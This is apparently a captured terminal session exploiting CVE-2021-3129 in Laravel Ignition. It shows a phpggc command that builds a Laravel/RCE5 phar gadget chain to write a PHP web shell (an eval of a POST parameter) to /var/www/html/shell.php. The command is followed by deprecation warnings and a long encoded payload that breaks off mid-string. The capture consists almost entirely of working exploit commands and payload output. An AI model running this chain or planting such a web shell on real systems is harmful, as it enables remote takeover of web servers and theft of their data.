 C:\Penetration\Intra
C:\Windows\system
..E-2021-3129-1
C:\Windows\system
proxychains4
# root @ penetration in /mnt/c/Users/Anonymous/Desktop/CVE-2021-3129-1 [21:20:34]
$ ls
exp.py  gadgetchains  lib  phpggc  readme.md  templates
(py3.12.7)
# root @ penetration in /mnt/c/Users/Anonymous/Desktop/CVE-2021-3129-1 [21:20:35]
$ php -d "phar.readonly=0" ./phpggc Laravel/RCE5 "system('echo PD9waHAgZXZhbCgkX1BPU1RbY21kXSk7Pz4=|base64 -d > /var/www/htm
l/shell.php');" --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex(ord(i))[2:] + '=0
0' for i in sys.stdin.read()]).upper())"
PHP Deprecated:  Creation of dynamic property PHPGGC::$options is deprecated in /mnt/c/Users/Anonymous/Desktop/CVE-2021-3129
-1/lib/PHPGGC.php on line 779
PHP Deprecated:  Creation of dynamic property PHPGGC::$parameters is deprecated in /mnt/c/Users/Anonymous/Desktop/CVE-2021-3
129-1/lib/PHPGGC.php on line 780
PHP Deprecated:  Creation of dynamic property PHPGGC\Enhancement\Enhancements::$enhancements is deprecated in /mnt/c/Users/A
nonymous/Desktop/CVE-2021-3129-1/lib/PHPGGC/Enhancement/Enhancements.php on line 9
PHP Deprecated:  Creation of dynamic property PHPGGC::$enhancements is deprecated in /mnt/c/Users/Anonymous/Desktop/CVE-2021
-3129-1/lib/PHPGGC.php on line 142
PHP Deprecated:  Creation of dynamic property PHPGGC\Phar\Phar::$metadata is deprecated in /mnt/c/Users/Anonymous/Desktop/CV
E-2021-3129-1/lib/PHPGGC/Phar/Format.php on line 27
PHP Deprecated:  Creation of dynamic property PHPGGC\Phar\Phar::$dummy_metadata is deprecated in /mnt/c/Users/Anonymous/Desk
top/CVE-2021-3129-1/lib/PHPGGC/Phar/Format.php on line 78
=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=51=00=55=00=78=00=55=00=58=00=30=00=4E=00=50=00=54=
00=56=00=42=00=4A=00=54=00=45=00=56=00=53=00=4B=00=43=00=6B=00=37=00=49=00=44=00=38=00=2B=00=44=00=51=00=70=00=75=00=41=00=6
7=00=41=00=41=00=41=00=67=00=41=00=41=00=41=00=42=00=45=00=41=00=41=00=41=00=41=00=42=00=41=00=41=00=41=00=41=00=41=00=41=00
=41=00=58=00=41=00=67=00=41=00=41=00=54=00=7A=00=6F=00=30=00=4D=00=44=00=6F=00=69=00=53=00=57=00=78=00=73=00=64=00=57=00=31=
00=70=00=62=00=6D=00=46=00=30=00=5A=00=56=00=78=00=43=00=63=00=6D=00=39=00=68=00=5A=00=47=00=4E=00=68=00=63=00=33=00=52=00=7
0=00=62=00=6D=00=64=00=63=00=55=00=47=00=56=00=75=00=5A=00=47=00=6C=00=75=00=5A=00=30=00=4A=00=79=00=62=00=32=00=46=00=6B=00
=59=00=32=00=46=00=7A=00=64=00=43=00=49=00=36=00=4D=00=6A=00=70=00=37=00=63=00=7A=00=6F=00=35=00=4F=00=69=00=49=00=41=00=4B=
00=67=00=42=00=6C=00=64=00=6D=00=56=00=75=00=64=00=48=00=4D=00=69=00=4F=00=30=00=38=00=36=00=4D=00=6A=00=55=00=36=00=49=00=6
B=00=6C=00=73=00=62=00=48=00=56=00=74=00=61=00=57=00=35=00=68=00=64=00=47=00=56=00=63=00=51=00=6E=00=56=00=7A=00=58=00=45=00
=52=00=70=00=63=00=33=00=42=00=68=00=64=00=47=00=4E=00=6F=00=5A=00=58=00=49=00=69=00=4F=00=6A=00=45=00=36=00=65=00=33=00=4D=
00=36=00=4D=00=54=00=59=00=36=00=49=00=67=00=41=00=71=00=41=00=48=00=46=00=31=00=5A=00=58=00=56=00=6C=00=55=00=6D=00=56=00=7
A=00=62=00=32=00=78=00=32=00=5A=00=58=00=49=00=69=00=4F=00=32=00=45=00=36=00=4D=00=6A=00=70=00=37=00=61=00=54=00=6F=00=77=00
=4F=00=30=00=38=00=36=00=4D=00=6A=00=55=00=36=00=49=00=6B=00=31=00=76=00=59=00=32=00=74=00=6C=00=63=00=6E=00=6C=00=63=00=54=
00=47=00=39=00=68=00=5A=00=47=00=56=00=79=00=58=00=45=00=56=00=32=00=59=00=57=00=78=00=4D=00=62=00=32=00=46=00=6B=00=5A=00=5
8=00=49=00=69=00=4F=00=6A=00=41=00=36=00=65=00=33=00=31=00=70=00=4F=00=6A=00=45=00=37=00=63=00=7A=00=6F=00=30=00=4F=00=69=00
=4A=00=73=00=62=00=32=00=46=00=6B=00=49=00=6A=00=74=00=39=00=66=00=58=00=4D=00=36=00=4F=00=44=00=6F=00=69=00=41=00=43=00=6F=
00=41=00=5A=00=58=00=5A=00=6C=00=62=00=6E=00=51=00=69=00=4F=00=30=00=38=00=36=00=4D=00=7A=00=67=00=36=00=49=00=6B=00=6C=00=7
3=00=62=00=48=00=56=00=74=00=61=00=57=00=35=00=68=00=64=00=47=00=56=00=63=00=51=00=6E=00=4A=00=76=00=59=00=57=00=52=00=6A=00
=59=00=58=00=4E=00=30=00=61=00=57=00=35=00=6E=00=58=00=45=00=4A=00=79=00=62=00=32=00=46=00=6B=00=59=00=32=00=46=00=7A=00=64=